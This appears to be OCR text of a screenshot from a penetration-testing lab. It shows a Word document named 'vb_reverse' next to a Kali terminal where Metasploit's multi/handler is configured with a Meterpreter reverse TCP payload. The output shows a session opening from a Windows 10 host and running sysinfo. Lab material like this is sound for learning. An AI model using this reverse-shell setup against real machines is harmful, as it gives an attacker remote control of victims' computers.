 vb_reverse [Compatibility Mode] - Word
Sign in
File Home Insert Design Layout References Mailings Review View Tell me what you want to do
Cut
Copy
Format Painter
Clipboard
Calibri 11 Aa
B I U abc X₂ X² A aby A
AaBbCcDc AaBbCcDc AaBbC AaBbCc AaBbC
¶ Normal ¶ No Spac... Heading 1 Heading 2 Title
Font Paragraph Styles
Microsoft
Enter your product key
YMV8X
Enter an Office 365 or Office 2016 product key:
┌──(kali㉿kali)-[~]
└─$ msfconsole -q
[*] Starting persistent handler(s)...
msf6 > use exploit/multi/handler
[*] Using configured payload generic/shell_reverse_tcp
msf6 exploit(multi/handler) > set payload windows/meterp
payload => windows/meterpreter/reverse_tcp
msf6 exploit(multi/handler) > set LHOST 10.17.78.136
LHOST => 10.17.78.136
msf6 exploit(multi/handler) > set LPORT 1337
LPORT => 1337
msf6 exploit(multi/handler) > run
[-] Handler failed to bind to 10.17.78.136:1337:- -
[*] Started reverse TCP handler on 0.0.0.0:1337
[*] Sending stage (175686 bytes) to 10.10.75.196
[*] Meterpreter session 1 opened (10.18.78.136:1337 -> 10
meterpreter > sysinfo
Computer : DESKTOP-1AU6NT4
OS : Windows 10 (10.0 Build 14393).
Architecture : x64
System Language : en_US
Domain : WORKGROUP
Logged On Users : 2
Meterpreter : x86/windows
meterpreter >